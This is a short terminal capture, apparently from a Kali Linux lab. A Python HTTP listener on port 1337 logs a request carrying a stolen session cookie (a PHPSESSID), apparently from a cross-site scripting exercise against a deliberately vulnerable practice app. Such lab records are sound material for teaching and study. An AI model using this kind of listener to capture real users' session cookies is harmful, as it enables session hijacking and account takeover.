 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.100.5 - - [09/Jun/2023 05:24:45] "GET /?cookie=security=low;%20PHPSESSID=203bdb1c
81b9e63b92555a642caa5efd HTTP/1.1" 200 -
192.168.100.5 - - [09/Jun/2023 05:24:45] code 404, message File not found
192.168.100.5 - - [09/Jun/2023 05:24:45] "GET /favicon.ico HTTP/1.1" 404 -